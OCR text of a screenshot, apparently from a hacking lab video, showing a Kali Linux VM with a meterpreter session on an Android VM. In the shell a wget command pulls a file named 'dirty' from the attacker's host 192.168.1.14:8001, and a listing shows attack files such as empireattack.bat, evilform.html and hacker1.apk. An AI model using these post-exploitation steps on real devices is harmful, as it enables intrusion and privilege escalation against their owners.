 KaliLinux2018 (Jan2019Update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Feb 29 16:25 1
loiliangyang@kali: ~/Desktop
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions
-i <session id>
meterpreter > shell
Process 2 created.
Channel 2 created.
wget http://192.168.1.14:8001/dirty
Connecting to 192.168.1.14:8001 (192.168.1.14:8001)
dirty 100% |*******************************| 1824
8 0:00:00 ETA
ls
dirty
-rw-r--r-- 1 root root 77 Feb 17 2019 d
ll.txt
-rw-r--r-- 1 root root 4745 Apr 14 2019 e
mpireattack.bat
-rw-r--r-- 1 root root 767 Mar 3 2019 e
vilform.html
-rw-r--r-- 1 root root 4894 Dec 25 17:15 f
ile.hta
-rw-r--r-- 1 root root 4910 Sep 8 13:00 f
inance.hta
-rw-r--r-- 1 root root 10083 Sep 27 01:59 h
acker1.apk
-rw-r--r-- 1 root root 10087 Sep 27 02:38 h
Right Ctrl
Snapshots Details Machine Tools Global Tools
Android (FreshInstall) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
3:25
Google
https://www.google.com/?gws_rd=ssl
Google offered in: 中文(简体) Melayu தமிழ்
Singapore
Settings Privacy Terms
Advertising Business About
https://www.google.com/ wants to know your location
Remember preference
Decline Share location
Right Ctrl
Take Reset
Oracle VM VirtualBox ... Android (FreshInstall)... KaliLinux2018 (Jan201... Debut Professional by... ENG 4:25 PM